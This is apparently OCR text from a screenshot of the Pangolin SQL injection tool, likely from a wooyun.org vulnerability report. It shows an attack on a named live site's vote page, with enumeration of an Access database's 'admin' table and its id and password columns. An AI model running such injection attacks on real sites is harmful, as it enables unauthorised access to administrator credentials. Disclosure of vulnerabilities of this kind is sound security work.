 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://www.ctttj.com/kzjz/ttpp/vote.asp?id=32 GET
类型 Integer 数据库 Access 关键字 您是通过什么方式支援灾区的?
获取数据
Table/Column Count
password
manage
admin
id
password
获取数据 逐列获取 1=1
获取表 获取列 All
Save
信息 获取数据
admin|
admin|
www.wooyun.org
Stopped! 936